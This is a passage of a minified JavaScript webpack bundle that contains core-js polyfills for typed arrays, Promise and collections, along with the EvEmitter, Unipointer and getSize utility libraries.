n=i(4),r=i(3).document,s=n(r)&&n(r.createElement);t.exports=function(t){return s?r.createElement(t):{}}},function(t,e,i){var n=i(10),r=i(3),s=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:i(32)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,i){e.f=i(6)},function(t,e,i){var n=i(62)("keys"),r=i(31);t.exports=function(t){return n[t]||(n[t]=r(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,i){var n=i(24);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){var n=i(3).document;t.exports=n&&n.documentElement},function(t,e,i){var n=i(4),r=i(2),s=function(t,e){if(r(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=i(22)(Function.call,i(19).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,i){return s(t,i),e?t.__proto__=i:n(t,i),t}}({},!1):void 0),check:s}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,i){var n=i(4),r=i(68).set;t.exports=function(t,e,i){var s,a=e.constructor;return a!==i&&"function"==typeof a&&(s=a.prototype)!==i.prototype&&n(s)&&r&&r(t,s),t}},function(t,e,i){"use strict";var n=i(18),r=i(25);t.exports=function(t){var e=String(r(this)),i="",s=n(t);if(s<0||s==1/0)throw RangeError("Count can't be negative");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(i+=e);return i}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var i=Math.expm1;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:i},function(t,e,i){var n=i(18),r=i(25);t.exports=function(t){return function(e,i){var s,a,o=String(r(e)),l=n(i),u=o.length;return l<0||l>=u?t?"":void 0:(s=o.charCodeAt(l))<55296||s>56319||l+1===u||(a=o.charCodeAt(l+1))<56320||a>57343?t?o.charAt(l):s:t?o.slice(l,l+2):a-56320+(s-55296<<10)+65536}}},function(t,e,i){"use strict";var n=i(32),r=i(0),s=i(11),a=i(15),o=i(40),l=i(105),u=i(39),c=i(37),h=i(6)("iterator"),d=!([].keys&&"next"in[].keys()),f=function(){return this};t.exports=function(t,e,i,p,v,g,m){l(i,e,p);var y,b,x,w=function(t){if(!d&&t in _)return _[t];switch(t){case"keys":case"values":return function(){return new i(this,t)}}return function(){return new i(this,t)}},S=e+" Iterator",E="values"==v,T=!1,_=t.prototype,C=_[h]||_["@@iterator"]||v&&_[v],M=C||w(v),P=v?E?w("entries"):M:void 0,k="Array"==e&&_.entries||C;if(k&&(x=c(k.call(new t)))!==Object.prototype&&x.next&&(u(x,S,!0),n||"function"==typeof x[h]||a(x,h,f)),E&&C&&"values"!==C.name&&(T=!0,M=function(){return C.call(this)}),n&&!m||!d&&!T&&_[h]||a(_,h,M),o[e]=M,o[S]=f,v)if(y={values:E?M:w("values"),keys:g?M:w("keys"),entries:P},m)for(b in y)b in _||s(_,b,y[b]);else r(r.P+r.F*(d||T),e,y);return y}},function(t,e,i){var n=i(77),r=i(25);t.exports=function(t,e,i){if(n(e))throw TypeError("String#"+i+" doesn't accept regex!");return String(r(t))}},function(t,e,i){var n=i(4),r=i(24),s=i(6)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[s])?!!e:"RegExp"==r(t))}},function(t,e,i){var n=i(6)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(i){try{return e[n]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,i){var n=i(40),r=i(6)("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||s[r]===t)}},function(t,e,i){"use strict";var n=i(8),r=i(30);t.exports=function(t,e,i){e in t?n.f(t,e,r(0,i)):t[e]=i}},function(t,e,i){var n=i(48),r=i(6)("iterator"),s=i(40);t.exports=i(10).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||s[n(t)]}},function(t,e,i){"use strict";var n=i(12),r=i(34),s=i(7);t.exports=function(t){for(var e=n(this),i=s(e.length),a=arguments.length,o=r(a>1?arguments[1]:void 0,i),l=a>2?arguments[2]:void 0,u=void 0===l?i:r(l,i);u>o;)e[o++]=t;return e}},function(t,e,i){"use strict";var n=i(41),r=i(109),s=i(40),a=i(16);t.exports=i(75)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])},"values"),s.Arguments=s.Array,n("keys"),n("values"),n("entries")},function(t,e,i){"use strict";var n,r,s=i(54),a=RegExp.prototype.exec,o=String.prototype.replace,l=a,u=(n=/a/,r=/b*/g,a.call(n,"a"),a.call(r,"a"),0!==n.lastIndex||0!==r.lastIndex),c=void 0!==/()??/.exec("")[1];(u||c)&&(l=function(t){var e,i,n,r,l=this;return c&&(i=new RegExp("^"+l.source+"$(?!\\s)",s.call(l))),u&&(e=l.lastIndex),n=a.call(l,t),u&&n&&(l.lastIndex=l.global?n.index+n[0].length:e),c&&n&&n.length>1&&o.call(n[0],i,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(n[r]=void 0)}),n}),t.exports=l},function(t,e,i){"use strict";var n=i(74)(!0);t.exports=function(t,e,i){return e+(i?n(t,e).length:1)}},function(t,e,i){var n,r,s,a=i(22),o=i(99),l=i(67),u=i(61),c=i(3),h=c.process,d=c.setImmediate,f=c.clearImmediate,p=c.MessageChannel,v=c.Dispatch,g=0,m={},y=function(){var t=+this;if(m.hasOwnProperty(t)){var e=m[t];delete m[t],e()}},b=function(t){y.call(t.data)};d&&f||(d=function(t){for(var e=[],i=1;arguments.length>i;)e.push(arguments[i++]);return m[++g]=function(){o("function"==typeof t?t:Function(t),e)},n(g),g},f=function(t){delete m[t]},"process"==i(24)(h)?n=function(t){h.nextTick(a(y,t,1))}:v&&v.now?n=function(t){v.now(a(y,t,1))}:p?(s=(r=new p).port2,r.port1.onmessage=b,n=a(s.postMessage,s,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(n=function(t){c.postMessage(t+"","*")},c.addEventListener("message",b,!1)):n="onreadystatechange"in u("script")?function(t){l.appendChild(u("script")).onreadystatechange=function(){l.removeChild(this),y.call(t)}}:function(t){setTimeout(a(y,t,1),0)}),t.exports={set:d,clear:f}},function(t,e,i){"use strict";var n=i(3),r=i(9),s=i(32),a=i(60),o=i(15),l=i(44),u=i(1),c=i(43),h=i(18),d=i(7),f=i(117),p=i(36).f,v=i(8).f,g=i(82),m=i(39),y="prototype",b="Wrong index!",x=n.ArrayBuffer,w=n.DataView,S=n.Math,E=n.RangeError,T=n.Infinity,_=x,C=S.abs,M=S.pow,P=S.floor,k=S.log,O=S.LN2,A=r?"_b":"buffer",L=r?"_l":"byteLength",D=r?"_o":"byteOffset";function z(t,e,i){var n,r,s,a=new Array(i),o=8*i-e-1,l=(1<<o)-1,u=l>>1,c=23===e?M(2,-24)-M(2,-77):0,h=0,d=t<0||0===t&&1/t<0?1:0;for((t=C(t))!=t||t===T?(r=t!=t?1:0,n=l):(n=P(k(t)/O),t*(s=M(2,-n))<1&&(n--,s*=2),(t+=n+u>=1?c/s:c*M(2,1-u))*s>=2&&(n++,s/=2),n+u>=l?(r=0,n=l):n+u>=1?(r=(t*s-1)*M(2,e),n+=u):(r=t*M(2,u-1)*M(2,e),n=0));e>=8;a[h++]=255&r,r/=256,e-=8);for(n=n<<e|r,o+=e;o>0;a[h++]=255&n,n/=256,o-=8);return a[--h]|=128*d,a}function I(t,e,i){var n,r=8*i-e-1,s=(1<<r)-1,a=s>>1,o=r-7,l=i-1,u=t[l--],c=127&u;for(u>>=7;o>0;c=256*c+t[l],l--,o-=8);for(n=c&(1<<-o)-1,c>>=-o,o+=e;o>0;n=256*n+t[l],l--,o-=8);if(0===c)c=1-a;else{if(c===s)return n?NaN:u?-T:T;n+=M(2,e),c-=a}return(u?-1:1)*n*M(2,c-e)}function N(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function j(t){return[255&t]}function F(t){return[255&t,t>>8&255]}function R(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function $(t){return z(t,52,8)}function B(t){return z(t,23,4)}function H(t,e,i){v(t[y],e,{get:function(){return this[i]}})}function W(t,e,i,n){var r=f(+i);if(r+e>t[L])throw E(b);var s=t[A]._b,a=r+t[D],o=s.slice(a,a+e);return n?o:o.reverse()}function q(t,e,i,n,r,s){var a=f(+i);if(a+e>t[L])throw E(b);for(var o=t[A]._b,l=a+t[D],u=n(+r),c=0;c<e;c++)o[l+c]=u[s?c:e-c-1]}if(a.ABV){if(!u(function(){x(1)})||!u(function(){new x(-1)})||u(function(){return new x,new x(1.5),new x(NaN),"ArrayBuffer"!=x.name})){for(var G,X=(x=function(t){return c(this,x),new _(f(t))})[y]=_[y],V=p(_),Y=0;V.length>Y;)(G=V[Y++])in x||o(x,G,_[G]);s||(X.constructor=x)}var U=new w(new x(2)),K=w[y].setInt8;U.setInt8(0,2147483648),U.setInt8(1,2147483649),!U.getInt8(0)&&U.getInt8(1)||l(w[y],{setInt8:function(t,e){K.call(this,t,e<<24>>24)},setUint8:function(t,e){K.call(this,t,e<<24>>24)}},!0)}else x=function(t){c(this,x,"ArrayBuffer");var e=f(t);this._b=g.call(new Array(e),0),this[L]=e},w=function(t,e,i){c(this,w,"DataView"),c(t,x,"DataView");var n=t[L],r=h(e);if(r<0||r>n)throw E("Wrong offset!");if(r+(i=void 0===i?n-r:d(i))>n)throw E("Wrong length!");this[A]=t,this[D]=r,this[L]=i},r&&(H(x,"byteLength","_l"),H(w,"buffer","_b"),H(w,"byteLength","_l"),H(w,"byteOffset","_o")),l(w[y],{getInt8:function(t){return W(this,1,t)[0]<<24>>24},getUint8:function(t){return W(this,1,t)[0]},getInt16:function(t){var e=W(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=W(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return N(W(this,4,t,arguments[1]))},getUint32:function(t){return N(W(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return I(W(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return I(W(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){q(this,1,t,j,e)},setUint8:function(t,e){q(this,1,t,j,e)},setInt16:function(t,e){q(this,2,t,F,e,arguments[2])},setUint16:function(t,e){q(this,2,t,F,e,arguments[2])},setInt32:function(t,e){q(this,4,t,R,e,arguments[2])},setUint32:function(t,e){q(this,4,t,R,e,arguments[2])},setFloat32:function(t,e){q(this,4,t,B,e,arguments[2])},setFloat64:function(t,e){q(this,8,t,$,e,arguments[2])}});m(x,"ArrayBuffer"),m(w,"DataView"),o(w[y],a.VIEW,!0),e.ArrayBuffer=x,e.DataView=w},function(t,e,i){var n,r;"undefined"!=typeof window&&window,void 0===(r="function"==typeof(n=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],r=0;r<i.length;r++){var s=i[r];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
!function(s,a){n=[i(88)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(e,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",r="mousedown";"ontouchstart"in t?r="touchstart":t.PointerEvent&&(r="pointerdown"),e[n](r,this)},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},n.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(e){if(e){var i=r[e.type];i.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},n._pointerMove=function(t,e){this.pointerMove(t,e)},n.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},n._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},n._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},n.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e,i){t.exports=!i(9)&&!i(1)(function(){return 7!=Object.defineProperty(i(61)("div"),"a",{get:function(){return 7}}).a})},function(t,e,i){var n=i(3),r=i(10),s=i(32),a=i(63),o=i(8).f;t.exports=function(t){var e=r.Symbol||(r.Symbol=s?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||o(e,t,{value:a.f(t)})}},function(t,e,i){var n=i(14),r=i(16),s=i(50)(!1),a=i(64)("IE_PROTO");t.exports=function(t,e){var i,o=r(t),l=0,u=[];for(i in o)i!=a&&n(o,i)&&u.push(i);for(;e.length>l;)n(o,i=e[l++])&&(~s(u,i)||u.push(i));return u}},function(t,e,i){var n=i(8),r=i(2),s=i(33);t.exports=i(9)?Object.defineProperties:function(t,e){r(t);for(var i,a=s(e),o=a.length,l=0;o>l;)n.f(t,i=a[l++],e[i]);return t}},function(t,e,i){var n=i(16),r=i(36).f,s={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==s.call(t)?function(t){try{return r(t)}catch(t){return a.slice()}}(t):r(n(t))}},function(t,e,i){"use strict";var n=i(33),r=i(51),s=i(47),a=i(12),o=i(46),l=Object.assign;t.exports=!l||i(1)(function(){var t={},e={},i=Symbol(),n="abcdefghijklmnopqrst";return t[i]=7,n.split("").forEach(function(t){e[t]=t}),7!=l({},t)[i]||Object.keys(l({},e)).join("")!=n})?function(t,e){for(var i=a(t),l=arguments.length,u=1,c=r.f,h=s.f;l>u;)for(var d,f=o(arguments[u++]),p=c?n(f).concat(c(f)):n(f),v=p.length,g=0;v>g;)h.call(f,d=p[g++])&&(i[d]=f[d]);return i}:l},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,i){"use strict";var n=i(23),r=i(4),s=i(99),a=[].slice,o={};t.exports=Function.bind||function(t){var e=n(this),i=a.call(arguments,1),l=function(){var n=i.concat(a.call(arguments));return this instanceof l?function(t,e,i){if(!(e in o)){for(var n=[],r=0;r<e;r++)n[r]="a["+r+"]";o[e]=Function("F,a","return new F("+n.join(",")+")")}return o[e](t,i)}(e,n.length,n):s(e,n,t)};return r(e.prototype)&&(l.prototype=e.prototype),l}},function(t,e){t.exports=function(t,e,i){var n=void 0===i;switch(e.length){case 0:return n?t():t.call(i);case 1:return n?t(e[0]):t.call(i,e[0]);case 2:return n?t(e[0],e[1]):t.call(i,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(i,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(i,e[0],e[1],e[2],e[3])}return t.apply(i,e)}},function(t,e,i){var n=i(3).parseInt,r=i(52).trim,s=i(69),a=/^[-+]?0[xX]/;t.exports=8!==n(s+"08")||22!==n(s+"0x16")?function(t,e){var i=r(String(t),3);return n(i,e>>>0||(a.test(i)?16:10))}:n},function(t,e,i){var n=i(3).parseFloat,r=i(52).trim;t.exports=1/n(i(69)+"-0")!=-1/0?function(t){var e=r(String(t),3),i=n(e);return 0===i&&"-"==e.charAt(0)?-0:i}:n},function(t,e,i){var n=i(24);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=n(t))throw TypeError(e);return+t}},function(t,e,i){var n=i(4),r=Math.floor;t.exports=function(t){return!n(t)&&isFinite(t)&&r(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,i){"use strict";var n=i(35),r=i(30),s=i(39),a={};i(15)(a,i(6)("iterator"),function(){return this}),t.exports=function(t,e,i){t.prototype=n(a,{next:r(1,i)}),s(t,e+" Iterator")}},function(t,e,i){var n=i(2);t.exports=function(t,e,i,r){try{return r?e(n(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&n(s.call(t)),e}}},function(t,e,i){var n=i(23),r=i(12),s=i(46),a=i(7);t.exports=function(t,e,i,o,l){n(e);var u=r(t),c=s(u),h=a(u.length),d=l?h-1:0,f=l?-1:1;if(i<2)for(;;){if(d in c){o=c[d],d+=f;break}if(d+=f,l?d<0:h<=d)throw TypeError("Reduce of empty array with no initial value")}for(;l?d>=0:h>d;d+=f)d in c&&(o=e(o,c[d],d,u));return o}},function(t,e,i){"use strict";var n=i(12),r=i(34),s=i(7);t.exports=[].copyWithin||function(t,e){var i=n(this),a=s(i.length),o=r(t,a),l=r(e,a),u=arguments.length>2?arguments[2]:void 0,c=Math.min((void 0===u?a:r(u,a))-l,a-o),h=1;for(l<o&&o<l+c&&(h=-1,l+=c-1,o+=c-1);c-- >0;)l in i?i[o]=i[l]:delete i[o],o+=h,l+=h;return i}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,i){"use strict";var n=i(84);i(0)({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},function(t,e,i){i(9)&&"g"!=/./g.flags&&i(8).f(RegExp.prototype,"flags",{configurable:!0,get:i(54)})},function(t,e,i){"use strict";var n,r,s,a,o=i(32),l=i(3),u=i(22),c=i(48),h=i(0),d=i(4),f=i(23),p=i(43),v=i(57),g=i(49),m=i(86).set,y=i(242)(),b=i(113),x=i(243),w=i(58),S=i(114),E=l.TypeError,T=l.process,_=T&&T.versions,C=_&&_.v8||"",M=l.Promise,P="process"==c(T),k=function(){},O=r=b.f,A=!!function(){try{var t=M.resolve(1),e=(t.constructor={})[i(6)("species")]=function(t){t(k,k)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(k)instanceof e&&0!==C.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),L=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},D=function(t,e){if(!t._n){t._n=!0;var i=t._c;y(function(){for(var n=t._v,r=1==t._s,s=0,a=function(e){var i,s,a,o=r?e.ok:e.fail,l=e.resolve,u=e.reject,c=e.domain;try{o?(r||(2==t._h&&N(t),t._h=1),!0===o?i=n:(c&&c.enter(),i=o(n),c&&(c.exit(),a=!0)),i===e.promise?u(E("Promise-chain cycle")):(s=L(i))?s.call(i,l,u):l(i)):u(n)}catch(t){c&&!a&&c.exit(),u(t)}};i.length>s;)a(i[s++]);t._c=[],t._n=!1,e&&!t._h&&z(t)})}},z=function(t){m.call(l,function(){var e,i,n,r=t._v,s=I(t);if(s&&(e=x(function(){P?T.emit("unhandledRejection",r,t):(i=l.onunhandledrejection)?i({promise:t,reason:r}):(n=l.console)&&n.error&&n.error("Unhandled promise rejection",r)}),t._h=P||I(t)?2:1),t._a=void 0,s&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){m.call(l,function(){var e;P?T.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},j=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),D(e,!0))},F=function(t){var e,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw E("Promise can't be resolved itself");(e=L(t))?y(function(){var n={_w:i,_d:!1};try{e.call(t,u(F,n,1),u(j,n,1))}catch(t){j.call(n,t)}}):(i._v=t,i._s=1,D(i,!1))}catch(t){j.call({_w:i,_d:!1},t)}}};A||(M=function(t){p(this,M,"Promise","_h"),f(t),n.call(this);try{t(u(F,this,1),u(j,this,1))}catch(t){j.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=i(44)(M.prototype,{then:function(t,e){var i=O(g(this,M));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=P?T.domain:void 0,this._c.push(i),this._a&&this._a.push(i),this._s&&D(this,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),s=function(){var t=new n;this.promise=t,this.resolve=u(F,t,1),this.reject=u(j,t,1)},b.f=O=function(t){return t===M||t===a?new s(t):r(t)}),h(h.G+h.W+h.F*!A,{Promise:M}),i(39)(M,"Promise"),i(42)("Promise"),a=i(10).Promise,h(h.S+h.F*!A,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),h(h.S+h.F*(o||!A),"Promise",{resolve:function(t){return S(o&&this===a?M:this,t)}}),h(h.S+h.F*!(A&&i(53)(function(t){M.all(t).catch(k)})),"Promise",{all:function(t){var e=this,i=O(e),n=i.resolve,r=i.reject,s=x(function(){var i=[],s=0,a=1;v(t,!1,function(t){var o=s++,l=!1;i.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,i[o]=t,--a||n(i))},r)}),--a||n(i)});return s.e&&r(s.v),i.promise},race:function(t){var e=this,i=O(e),n=i.reject,r=x(function(){v(t,!1,function(t){e.resolve(t).then(i.resolve,n)})});return r.e&&n(r.v),i.promise}})},function(t,e,i){"use strict";var n=i(23);function r(t){var e,i;this.promise=new t(function(t,n){if(void 0!==e||void 0!==i)throw TypeError("Bad Promise constructor");e=t,i=n}),this.resolve=n(e),this.reject=n(i)}t.exports.f=function(t){return new r(t)}},function(t,e,i){var n=i(2),r=i(4),s=i(113);t.exports=function(t,e){if(n(t),r(e)&&e.constructor===t)return e;var i=s.f(t);return(0,i.resolve)(e),i.promise}},function(t,e,i){"use strict";var n=i(8).f,r=i(35),s=i(44),a=i(22),o=i(43),l=i(57),u=i(75),c=i(109),h=i(42),d=i(9),f=i(28).fastKey,p=i(45),v=d?"_s":"size",g=function(t,e){var i,n=f(e);if("F"!==n)return t._i[n];for(i=t._f;i;i=i.n)if(i.k==e)return i};t.exports={getConstructor:function(t,e,i,u){var c=t(function(t,n){o(t,c,e,"_i"),t._t=e,t._i=r(null),t._f=void 0,t._l=void 0,t[v]=0,null!=n&&l(n,i,t[u],t)});return s(c.prototype,{clear:function(){for(var t=p(this,e),i=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete i[n.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var i=p(this,e),n=g(i,t);if(n){var r=n.n,s=n.p;delete i._i[n.i],n.r=!0,s&&(s.n=r),r&&(r.p=s),i._f==n&&(i._f=r),i._l==n&&(i._l=s),i[v]--}return!!n},forEach:function(t){p(this,e);for(var i,n=a(t,arguments.length>1?arguments[1]:void 0,3);i=i?i.n:this._f;)for(n(i.v,i.k,this);i&&i.r;)i=i.p},has:function(t){return!!g(p(this,e),t)}}),d&&n(c.prototype,"size",{get:function(){return p(this,e)[v]}}),c},def:function(t,e,i){var n,r,s=g(t,e);return s?s.v=i:(t._l=s={i:r=f(e,!0),k:e,v:i,p:n=t._l,n:void 0,r:!1},t._f||(t._f=s),n&&(n.n=s),t[v]++,"F"!==r&&(t._i[r]=s)),t},getEntry:g,setStrong:function(t,e,i){u(t,e,function(t,i){this._t=p(t,e),this._k=i,this._l=void 0},function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?c(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,c(1))},i?"entries":"values",!i,!0),h(e)}}},function(t,e,i){"use strict";var n=i(44),r=i(28).getWeak,s=i(2),a=i(4),o=i(43),l=i(57),u=i(21),c=i(14),h=i(45),d=u(5),f=u(6),p=0,v=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},m=function(t,e){return d(t.a,function(t){return t[0]===e})};g.prototype={get:function(t){var e=m(this,t);if(e)return e[1]},has:function(t){return!!m(this,t)},set:function(t,e){var i=m(this,t);i?i[1]=e:this.a.push([t,e])},delete:function(t){var e=f(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,i,s){var u=t(function(t,n){o(t,u,e,"_i"),t._t=e,t._i=p++,t._l=void 0,null!=n&&l(n,i,t[s],t)});return n(u.prototype,{delete:function(t){if(!a(t))return!1;var i=r(t);return!0===i?v(h(this,e)).delete(t):i&&c(i,this._i)&&delete i[this._i]},has:function(t){if(!a(t))return!1;var i=r(t);return!0===i?v(h(this,e)).has(t):i&&c(i,this._i)}}),u},def:function(t,e,i){var n=r(s(e),!0);return!0===n?v(t).set(e,i):n[t._i]=i,t},ufstore:v}},function(t,e,i){var n=i(18),r=i(7);t.exports=function(t){if(void 0===t)return 0;var e=n(t),i=r(e);if(e!==i)throw RangeError("Wrong length!");return i}},function(t,e,i){var n=i(36),r=i(51),s=i(2),a=i(3).Reflect;t.exports=a&&a.ownKeys||function(t){var e=n.f(s(t)),i=r.f;return i?e.concat(i(t)):e}},function(t,e,i){var n=i(7),r=i(71),s=i(25);t.exports=function(t,e,i,a){var o=String(s(t)),l=o.length,u=void 0===i?" ":String(i),c=n(e);if(c<=l||""==u)return o;var h=c-l,d=r.call(u,Math.ceil(h/u.length));return d.length>h&&(d=d.slice(0,h)),a?d+o:o+d}},function(t,e,i){var n=i(33),r=i(16),s=i(47).f;t.exports=function(t){return function(e){for(var i,a=r(e),o=n(a),l=o.length,u=0,c=[];l>u;)s.call(a,i=o[u++])&&c.push(t?[i,a[i]]:a[i]);return c}}},function(t,e,i){var n,r;
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function r(t){var i=getComputedStyle(t);return i||e("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function o(e){if(function(){if(!a){a=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=r(e);s=200==Math.round(t(n.width)),o.isBoxSizeOuter=s,i.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var l=r(e);if("none"==l.display)return function(){for(var 